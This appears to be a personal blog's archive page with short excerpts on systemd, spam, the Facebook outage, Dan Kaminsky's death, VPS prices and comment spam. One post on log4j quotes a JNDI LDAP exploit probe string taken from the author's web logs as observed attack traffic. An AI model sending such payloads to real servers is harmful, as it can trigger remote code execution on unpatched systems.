I have mentioned before that I really, really, really do not like systemd. Whilst it remained a simple replacement for init (albeit with some peculiarites) I could put up with it so long as it didn’t get in my way, or my way of working. After all, if all the major distro developers were convinced it was the way to go, then who am I to disagree? But it hasn’t just remained an init replacement, like Topsy, it “just growed”, and “growed”, and “growed”, until now it is involved in process management way beyond what seems reasonable to me (and to others).
Here is a process listing from my Mint desktop:
mick@shed ~ $ ps -ef | grep systemd
root 379 1 0 12:44 ? 00:00:00 /lib/systemd/systemd-journald
root 408 1 0 12:44 ? 00:00:01 /lib/systemd/systemd-udevd
systemd+ 665 1 0 12:44 ? 00:00:00 /lib/systemd/systemd-networkd
message+ 687 1 0 12:44 ? 00:00:00 /usr/bin/dbus-daemon –system –address=systemd: –nofork –nopidfile –systemd-activation –syslog-only
root 723 1 0 12:44 ? 00:00:00 /lib/systemd/systemd-logind
root 726 1 0 12:44 ? 00:00:00 /lib/systemd/systemd-machined
root 729 1 0 12:44 ? 00:00:01 /usr/sbin/thermald –systemd –dbus-enable –adaptive
systemd+ 747 1 0 12:44 ? 00:00:00 /lib/systemd/systemd-resolved
mick 2406 1 0 12:44 ? 00:00:00 /lib/systemd/systemd –user
mick 2433 2406 0 12:44 ? 00:00:00 /usr/bin/dbus-daemon –session –address=systemd: –nofork –nopidfile –systemd-activation –syslog-only”
Continue reading
Permanent link to this article: https://baldric.net/2022/02/03/no-systemd/

For some time now I have been getting spam about property sales. Almost all of the ones that get through (I edit my spam filters to stop the bulk of them) take the form of offering me the chance to buy in to “off-plan developments” in various places, some in the UK, others in obvious holiday spots. Fortunately the spammers are pretty stupid and use a form of addressing that allows me to automate my postfix filtering.
Lately however, I have started to receive spam asking me if I have ever taken a PCP deal on buying a car. See a screenshot from K9 on my phone as an example.
(Note that my K9 configuration deliberately refuses to load remote images which is why you see the request to “load images”.)
This email, in common with all the other stupid spam, points to a domain which has been:
– recently created;
– created at a cheap registrar;
– registered by someone in Reykjavik.
Now if the registrant were in Russia, or China, or maybe Iran, I could understand. But Iceland?
Beats me.
Permanent link to this article: https://baldric.net/2022/02/02/why-reykjavik/
My old friend Rob has just messaged me to question why I missed noting trivia’s birthday this year (born 24th of December 2006, so now an astonishing 15 years old and almost eligible to vote).
So this is for you Rob.
No, I haven’t forgotten. and no I am not dead.
Happy New Year to all my readers (both of you).
Permanent link to this article: https://baldric.net/2021/12/29/trivias-birthday/
I guess that there are a lot of busy sysadmins around at the moment. My web logs are full of crud like:
“GET /$%7Bjndi:ldap://123.345.567:789/Exploit%7D”
and much lengthier entries trying to exploit the log4j vulnerability.
In my case (and for this instance) I’m not that bothered because, luckily, I don’t run Apache, or any of its frameworks or the log4j2 java logging library. But the scale of the problem must be huge if the ‘bots are probing non-apache servers. You’d think they would at least check the server software before continuing the attack.
Permanent link to this article: https://baldric.net/2021/12/17/log4j/

El Reg has commented on Facebook’s announced intention to rebrand itself in much the same way that Google introduced a new overaching company named Alphabet. In typical Reg fashion they have asked the readership what they think would be the best name. The results currently favour SPECTRE by some large margin.

As usual, the Reg commentards come into their own. However, whilst “Umbrella Corporation” has a nicely evil aura, the domain umbrella.com seems to be taken already.
Permanent link to this article: https://baldric.net/2021/10/22/rebranding-may-not-work/
Or how to block the entire Facebook network.
In my last post on Facebook’s misfortunes I mentioned that my wife initially blamed me, assuming it was just local and that I had made some new change to my local network configuration. Now whilst I do actually bin some of Facebook’s more annoying subdomains (such as the stats collector at staticxx.facebook.com) along with similarly annoying google domains like google-analytics.com and adsettings.google.com I had not completely blocked the whole of facebook.
Well, not until now that is.
Continue reading
Permanent link to this article: https://baldric.net/2021/10/15/zuck-off-facebook/

But in what looks to me very like a DNS snafu, Facebook, Whatsapp and Instagram all disappeared today for a huge swathe of users from around 16.20 UK time. Downdetector shows:

(I love that big red button in the middle of the page which says “I have a problem with Facebook”. Yes I do, and I always have.)
But even better is some of the breathless reporting around the net. I particularly like this one from the Greekreporter:

“Internet blackout”. Indeed.
I think we can all live without Facebook for a while. But I’ll bet some poor sysadmin schmuck at the Zuck factory will lose his or her job over this.
Initially, knowing my antipathy to all things Facebook, my wife blamed me, assuming it was just local and that I had made some new change to my local network configuration. Not me darling.
(Addendum. Arstechnica reports that it may be a BGP route update failure. Interestingly, they also report that Facebook’s DNS is hosted on Amazon’s services. Oh dear.)
(Second addendum: 5/10/21. Cloudflare have a rather good explanation of what went wrong. They confirm a BGP error when “Facebook stopped announcing the routes to their DNS prefixes. That meant that, at least, Facebook’s DNS servers were unavailable.”
Sadly, Facebook is now back.)
Permanent link to this article: https://baldric.net/2021/10/04/i-know-i-shouldnt-laugh/
I have lately been reading Charlie Stross’s excellent Laundry Files series. In that series, the main protagonist is Bob Howard, one time sysadmin for the Department of Transport, since recruited by the “Laundry” which is that part of HMG’s Security Service which deals with countering Occult Threats. Bob’s IT skills are wide, deep and varied and they are put to good use by the Laundry which has an interesting, if rather scary, collection of hardware and software. And an even scarier range of adversaries.
Stross writes beautifully and the Laundry files books are spattered with enough technical in-jokes and apparent knowledge of HMG’s less public face, including well researched references to institutions such as Qinetic/DERA, GCHQ, SIS and HMGCC (not, as Bob initially guessed, Her Majesty’s GNU C Compiler) to lend credence to the stories.
As a computational demonologist, Bob is shown to be both highly technically competent and short tempered with the opposition (or less technically competent persons). It is therefore of no surprise whatsoever that in “The Jennifer Morgue” he should reveal his full name to be Bob Oliver Francis Howard.
Absolutely delightful. A must read for all geeks.
P.S. Stross also writes a phenomenally good blog at the antipope. (“I never met Prince Philip, or his wife and kids.” copyright © Stross.)
Go read it. Now.
Permanent link to this article: https://baldric.net/2021/09/09/dirty-laundry/

For many years now I have used check2ip to, well, check my IP address. That service on a single page on the net gave me a quick snapshot of my current address and the DNS servers I was resolving against. I used it because I have a bunch of VPNs (and usually route my traffic through one of them) and I also use Tor. Getting an outsider’s view of my public IP address gives me reassurance that I am not visible on my ISP’s assigned address.

Continue reading
Permanent link to this article: https://baldric.net/2021/09/06/check2ip-gone/
I have been a subscriber to Hanno Böck’s Feisty Duck TLS Newsletter for some time. Böck’s newsletters provide a useful service to TLS users. I am also a big fan of Ivan Ristić’s “Openssl cookbook” which is available as a free download from the Feistyduck website.
A couple of days ago the latest Feistyduck newsletter hit my email inbox. That newsletter pointed to a paper published at the USENIX security conference which detailed a large number of vulnerabilities in STARTTLS implementations.
STARTTLS is a mechanism that allows for upgrading plaintext protocol connections to TLS. The research focused on STARTTLS in the communication between email clients and servers (SMTP, IMAP, POP3). Apparently, it turns out this upgrading mechanism is fragile and can lead to a number of security problems.
Continue reading
Permanent link to this article: https://baldric.net/2021/09/04/stop-starttls/
I recently came across this rather nice (spoof) NSA site describing the work of the Agency’s “Domestic Surveillance Directorate”. That Directorate supposedly exists to protect the citizen from the usual suspects (terrorists, paedophiles, criminals) and is tasked with data collection and analysis to support that end.
The site says:
“Our value is founded on a unique and deep understanding of risks, vulnerabilities, mitigations, and threats. Domestic Surveillance plays a vital role in our national security by using advanced data mining systems to “connect the dots” to identify suspicious patterns.”
and
“In the past, domestic law enforcement agencies collected data AFTER a suspect had been identified. This often resulted in lost intelligence and missed opportunities. But what if data could be collected in advance, BEFORE the target was known? What if the mere act of collecting data could result in the identification of new targets?
What if we could build a national data warehouse containing information about every person in the United States? Thanks to secret interpretations of the PATRIOT ACT, top-secret Fourth Amendment exceptions allowed by the Foreign Intelligence Surveillance Court, and broad cooperation at the local, state, and federal level, we can!”
Continue reading
Permanent link to this article: https://baldric.net/2021/05/27/nothing-to-hide-nothing-to-fear/
I am posting this in the hope it may help others who find themselves in a similar position to myself.
I have recently upgraded my mobile ‘phone (from a Motorola Moto X4) to a Moto G7 plus. I chose this particular phone because I like Motorolas. I like the fact that they are relatively cheap for a well specced device. I like the fact that they are (usually) easy to reflash with lineageos, and I like the fact that Motorola is quite supportive of that process and gives you some assistance in doing so. Of course the more paranoid of the tin hat brigade might see that support (from a Chinese manufacturer) as somewhat suspect, but that aside, I much prefer my ‘phones to be Google free and all of my past mobiles have been reflashed to either lineageos or its predecessor CyanogenMod.
Continue reading
Permanent link to this article: https://baldric.net/2021/05/15/fastboot-oem-get_unlock_data-hangs-on-moto-g7-plus/
I found this on flipboard.

Take a look at the headline.
Oh yes indeed. My browsing will be so much more private if I pass everything through a google VPN.
Permanent link to this article: https://baldric.net/2021/05/02/is-it-me/
I learned today that Dan Kaminsky died on Friday 23 April of complications arising from his diabetes. (I would probably have learned earlier if I followed twitter, but I don’t.) He was only 42. I met Kaminsky at an MSRC Bluehat Forum in 2009. He was only 30 at the time, but already widely respected, and not just for his work on DNS.
Kaminsky is probably most famous for his 2008 discovery (and subsequent handling) of the serious flaw in DNS which would permit an attacker to poison DNS caches. Kaminsky successfully managed to get multiple vendors of DNS server products to take the issue seriously, patch their products and co-ordinate the release of said patches, before he announced the vulnerability. Such responsible disclosure is completely antithetical to the kind of viewpoint which leads “bad guys” (of all kinds) to withhold vulnerability details so that they can be exploited in so-called 0-day attacks. We need more Kaminskys.
In his own blog post on the flaw, Kaminsky said:
So there’s a bug in DNS, the name-to-address mapping system at the core of most Internet services. DNS goes bad, every website goes bad, and every email goes…somewhere. Not where it was supposed to. You may have heard about this — the Wall Street Journal, the BBC, and some particularly important people are reporting on what’s been going on. Specifically:
1) It’s a bug in many platforms
2) It’s the exact same bug in many platforms (design bugs, they are a pain)
3) After an enormous and secret effort, we’ve got fixes for all major platforms, all out on the same day.
4) This has not happened before. Everything is genuinely under control.
I’m pretty proud of what we accomplished here. We got Windows. We got Cisco IOS. We got Nominum. We got BIND 9, and when we couldn’t get BIND 8, we got Yahoo, the biggest BIND 8 deployment we knew of, to publicly commit to abandoning it entirely.
It was a good day.
A good day indeed.
A couple of weeks after the first announcement, Kaminsky wrote a “guide for management” summarising the technicalities in a way by which sysadmins could present the flaw to their management to get them to take the issue (and the necessary overtime) seriously.
All of us who use the ‘net owe Kaminsky a debt of gratitude.
Permanent link to this article: https://baldric.net/2021/04/29/rip-dan-kaminsky/
Or a spammer with a sense of humour.
I have very recently been hit by a spate of new spam asking me to sign up to save on a new mortgage, or change my car insurer or meet attractive asian ladies amongst other such enticements. They are all blocked now because, despite using different domain names, they (stupidly) all come from the same sending MTA, but I had to smile at one of the embedded URLs I was invited to click.
It looked like this:
hxxp://www.[obfuscated].com/buzzer-villainousness/[further-obfuscation]
I salute you, whoever you are.
Permanent link to this article: https://baldric.net/2021/04/05/villainous-spam/
This may be controversial.
Yesterday, a member of the Tor relays mailing list posted the following to the list:
“I’ve been running a relay/exit node for many years. Tor user since ~2004. To the extent that my voice means anything at all here, I would like to strongly condemn the Tor project joining the attempt to cancel Richard Stallman. Stallman represents software freedom to me generally and as of today I will be shutting down my exit node in protest of this action by the Tor Project.
I hope the rest of you out there, who depend every day on GNU project code which would not exist without RMS’s project, might consider joining me.”
Continue reading
Permanent link to this article: https://baldric.net/2021/03/26/stallman-and-tor/
Foreign Secretaries may come and go, but their inability to spot irony seems to be consistent. Back in February 2014 I commented on William Hague’s apparent concern about press restrictions in Egypt at a time when the Guardian newspaper in the UK was reporting on the threats of Legal Action they had received from the Government if they did not relinquish material leaked by Snowden and stop their reporting based upon that material.
Our current Foreign Secretary, Dominic Raab, has followed Hague’s example with his condemnation of the Chinese State’s repression of the Uighurs in an announcement to the House of Commons of the sanctions to be applied on Chinese Officials judged to be directly involved. In that announcement, Raab rightly said that:
“Evidence points to a highly disturbing programme of repression” and that the world “cannot simply look the other way” as “one of the worst human rights crises of our time” unfolds.
He went on to say:
“Expressions of religion have been criminalised, Uighur language and culture discriminated against on a systematic scale.
and
“There is widespread use of forced labour, women forcibly sterilised, children separated from their parents.”
Continue reading
Permanent link to this article: https://baldric.net/2021/03/23/irony-bypass/
Mark Pesce wrote a column in El Reg this week relating the story of how a friend of his had stumbled upon an example of the phenomenon noted by social media researcher Danah Boyd and Microsoft’s Michael Golebiewski as a “data void”. The particular void that Pesce’s friend had entered was around details of the accuracy of the polymerase chain reaction (PCR) test used for Covid 19. When searching for definitive, and authoritative, information about this test, Pesce says instead he got back a “tsunami of conspiracy and antivax propaganda.”
Pesce goes on to say:
That a data void exists on a topic as important as the accuracy of PCR tests highlights the weakness of algorithmic approaches to indexing the Web, something we’ve been doing in one form or another since DEC launched AltaVista twenty-six years ago.
Continue reading
Permanent link to this article: https://baldric.net/2021/02/12/filling-the-void/
I have written in the past about some of the persistent requests I get for guest posts or sponsored links on trivia. I suppose I should be flattered that some people seem to think that trivia has a wide enough readership to make that sort of thing attractive (to either party), but I’m not. As I have said, I don’t want such requests and it merely annoys me that the requestor hasn’t done their research before asking.
Most people give up after at most two or three emails (which I don’t answer) but in the past few weeks I have received four requests for a link to a site reviewing “spy” cameras – i.e. covert systems designed to spy on visitors to your home. This is beyond silly. Even a cursory read of trivia should have told the idiot asking for the link that I am a privacy advocate and that spy cameras are almost the antithesis of anything I would endorse.
I confess that I cracked and finally emailed in response pointing to the post she should have read.
It has gone quiet.
Permanent link to this article: https://baldric.net/2021/01/31/no-spy-cameras/
Shit – what a year. But let’s not go into all that.
I’m a little early with this post this year. I normally mark trivia’s birthday (Dec 26th) on the day itself. This year I may not actually wish to even leave the duvet on Boxing Day so I thought I’d take the opportunity today to post a picture of this year’s Christmas cake made by my beautiful lady wife for her boys. So here it is.

Enjoy – the boys will.
Permanent link to this article: https://baldric.net/2020/12/20/merry-christmas-2020/


My last post highlighted the astonishingly good deal I have just had from racknerd. I’ve been running VPS systems for some time now so I thought I would look back over my archived email to see what I could find about my earliest experiences.
I found an invoice for a system I first rented back in December 2008 (so twelve years ago). The spec was:
– 150MB RAM
– 10GB disc
– 50GB transfer per month
and it cost £172.50 for a year (which apparently got me a 15% discount for paying in advance).
So I have just paid 15 times less (in absolute terms, and ignoring inflation) for a VPS with:
– nearly 7 times the memory
– three times the disc capacity (and now on SSD, not spinning rust)
– and about 70 times the allowed network transfer.
Oh, and the CPU is faster too.
Permanent link to this article: https://baldric.net/2020/12/01/vps-comparison/
At about this time last year I wrote about my impressively cheap new VPS on ITLDC’s network in Prague. Prices of VPSs continue to come down and I now have several dotted around Europe which each cost me around three euros per month. But I am always on the lookout for a new provider and, of course, a new bargain.
This year I found a reference on lowendtalk to a provider in the US called “racknerd” (cute name) which seems to be re-selling colocrossing servers. That provider was offering a “black friday” deal on servers in nine different data centres for silly money.
Continue reading
Permanent link to this article: https://baldric.net/2020/11/30/an-even-bigger-bargain-vps/
Just to prove that ‘bots really are stupid, my last post below has just been hit by a spam bot. And this is what whois has to say about the source address:
inetnum: 92.127.16.0 – 92.127.31.255
netname: WEBSTREAM
descr: OJSC “Sibirtelecom”
remarks: Kemerovo branch of the OJSC “Sibirtelecom”
remarks: broadband service
country: RU
remarks: Direct reference for the general info on spam
remarks: In unsoluble cases for the general info on spam,
remarks: abusing & hacking complaints email abuse@sinor.ru
remarks:
created: 2008-10-02T05:43:24Z
last-modified: 2008-10-02T05:43:24Z
source: RIPE # Filtered
role: NSOELSVZ admin-c role
address: JSC “Sibirtelecom”
address: 18, Ordjenikidze str.,
address: 630099, Novosibirsk, Russia
phone: +7 383 2 270669
fax-no: +7 383 2 270017
admin-c: YOL1-RIPE
admin-c: VIK15-RIPE
tech-c: YOL1-RIPE
tech-c: VIK15-RIPE
nic-hdl: NSOE11-RIPE
mnt-by: NSOELSV-NCC
created: 2005-03-29T04:58:27Z
last-modified: 2008-09-08T05:37:10Z
source: RIPE # Filtered
Way to go Sibirtelecom.
Permanent link to this article: https://baldric.net/2020/11/18/from-russia-with-malintent/
I am very careful about how, or even if, I allow comments on trivia. For example I disallow all comments on any post after a set period of time, I also refuse all comments until I have had time to read and thus moderate them. This cuts down on the type of rubbish often seen on blogs of the form:
“I read this and it was very useful to me. I have bookmarked your page and will come back later.”
Now whilst this may, in and of itself, appear fairly innocuous, it says nothing, and adds nothing, to the post. But the poster (usually a ‘bot) doesn’t care about this, they are only interested in getting their URL (which is almost guaranteed to be a site you should certainly not visit) posted to the blog along with the comment. Next time you view a blog post (including this one) take a look at the comment section. If you press the “Leave comment” button you will be presented with a form like this:
Continue reading
Permanent link to this article: https://baldric.net/2020/11/15/comment-spam-irony/